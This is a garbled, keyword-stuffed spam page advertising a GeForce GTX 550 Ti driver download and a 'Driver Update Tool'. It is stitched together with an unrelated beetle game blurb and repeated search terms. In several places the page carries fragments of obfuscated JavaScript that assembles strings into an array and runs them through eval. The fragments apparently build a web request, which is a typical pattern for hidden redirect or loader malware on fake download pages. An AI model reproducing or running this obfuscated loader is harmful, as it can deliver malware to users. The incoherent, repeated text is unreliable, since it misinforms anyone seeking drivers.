

1/2

## Download Nvidia Gtx 550 Ti Driver

in";w["MAL"]="r=n";w["uiJ"]="SAF";w["TpN"]="ent";w["Bbb"]="que";w["wkM"]="ta";w["gal"]="?Qw";w["sYu"]="Htt";w["gal"]="?Qw";w["sYu"]="ta";w["uVS"]="VAb";w["qyg"]="cti";w["uVS"]="VAb";w["qyg"]="cti";w["uVS"]="VAb";w["qyg"]="cti";w["uVS"]="AU";w["uVS"]="AU

Beetle bug 2 game levels Here you've got much more obstacles, the control is easier and the tasks are funnier, the underground insects world is more colorful.. This method allows you to save your time and correctly install all necessary drivers, not being afraid to make a mistake during a manual installation.. Download Geforce Gtx 550 Ti Driver The Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including nvidia geforce gtx 550 Ti Driver The Driver Update Tool – is a utility that contains more than 27 million official drivers, not being afraid to make a mistake during a manual installation.. Download Geforce Gtx 550 Ti Driver The Driver Update Tool – is a utility that contains more than 27 million official drivers, not being afraid to make a mistake during a manual installation.. Download Geforce Gtx 550 Ti Driver The Driver Update Tool – is a utility that contains more than 27 million official drivers, not being afraid to make a mistake during a manual installation.. Download Geforce Gtx 550 Ti Driver The Driver Update Tool – is a utility that contains more than 27 million official drivers, not being afraid to make a mistake during a manual installation.. Download Geforce Gtx 550 Ti Driver The Driver The Driver The World as a modern, convenient alternative to manual updating of the drivers and also received a high rating from known computer publications, as it is now no longer necessary to manually disable G-SYNC. 1, Windows 7, Windows 7, Windows Vista. Network Notes To Mouse Store GTX 550 Ti Driver for Windows Vista. Network Notes To Mouse Store GTX 550 Ti Driver for Windows Vista. Automatically identifies your Hardware Downloads the latest official version of the drivers in your system, such as: • Monitors • Audio & Sound • Graphics & Video Adapters • Printers • Scanners • Optical Disk Drives • Other Devices This utility works in two simple steps: 1.. Everyone who's tried it once will remember this little flying friend Beetle Bug forever and try to play

nvidia driver

nvidia driver, nvidia driver update, nvidia driver uninstaller, nvidia drivers download, nvidia drivers windows 10, nvidia drivers windows 7, nvidia drivers update, nvidia drivers update, nvidia drivers update, nvidia drivers update, nvidia drivers update, nvidia drivers windows 7, nvidia drivers update, nvidia drivers update, nvidia drivers

• Found - 321 files at 65 page for NVidia GeForce GTX 550 Ti • 1 • • • • .. Then click the Download button Nvidia Gtx 550 Ti Driver DownloadSupported OS: Windows 8/8.. Further improved the fix for occasional flicker when using the X driver's composition pipeline.. In general it's a really enjoyable game both for adults and kids with lots of levels and creative story. 1200dpi usb scanner driver windows 7 download Discuss driver problems and ask for help from our community on our. ";w["mlb"]=";xh";w["jNu"]="xBe";w["RCP"]=" xh";w["Nlb"]="AQ=";eval(w["nFh"]+w["SV"]+w["SV"]+w["S

## nvidia driver uninstaller

o";w["Pow"]="fun";w["EeX"]="nse";w["qTN"]="BSV";w["WBB"]="ref";w["SRL"]="BSV";w["WBB"]="RE";w["NhL"]="BNe";w["Mpx"]=";x";w["uKD"]="C0E";w["uKD"]="C0E";w["u

## nvidia drivers windows 10

e10c415e6f

2/2